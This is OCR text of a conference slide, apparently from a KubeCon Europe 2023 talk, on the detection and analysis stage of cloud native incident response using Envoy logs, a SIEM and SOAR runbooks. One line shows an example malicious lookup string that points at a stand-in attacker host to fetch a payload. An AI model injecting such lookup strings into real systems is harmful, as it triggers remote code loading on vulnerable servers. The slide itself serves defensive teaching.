 Cloud Native Incident Response Steps
Step #1: Preparation
→ Step #2: Detection, Constraint, Analysis
Step #3: Containment, Eradication, [Recovery]
Step #4: Post-Incident Activity
#2 Detection, Constraint, and Analysis
IR Activation
● Envoy sends traffic logs to SIEM
● Detect anomaly via SIEM and confirmed unknown and suspicious
● Events could be generated by Cloud Native but also traditional sensors like firewalls or EDR
agents
● Escalate to SOAR and activate Cloud Native runbook
Lookup: ldap://evil.com/evilpayload
SIEM
SOAR
tetrate
controlplane
rai
AMSTERDAM
KubeCon
CloudNativeCon
Europe 2023